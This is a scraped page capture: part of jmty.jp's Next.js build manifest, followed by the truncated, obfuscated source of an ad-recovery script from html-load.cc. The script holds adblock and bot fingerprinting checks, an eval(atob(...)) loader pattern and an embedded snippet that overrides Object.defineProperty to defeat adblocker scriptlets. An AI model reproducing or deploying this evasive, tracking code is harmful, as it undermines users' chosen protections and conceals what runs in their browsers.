account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-c63c91229faccd4d.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-f5d3af947db79c5b.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128345
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) 